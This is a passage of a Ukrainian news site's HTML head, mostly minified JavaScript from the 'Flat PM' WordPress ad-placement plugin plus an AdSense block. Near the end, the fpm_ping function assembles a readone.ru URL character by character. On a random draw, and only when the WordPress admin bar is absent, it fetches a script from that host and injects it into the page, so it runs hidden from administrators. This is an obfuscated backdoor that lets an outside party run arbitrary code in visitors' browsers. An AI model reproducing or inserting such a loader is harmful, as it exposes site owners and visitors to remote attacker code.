l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="e8184383b5c38c726ac7d5c3-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="e8184383b5c38c726ac7d5c3-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-94939 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
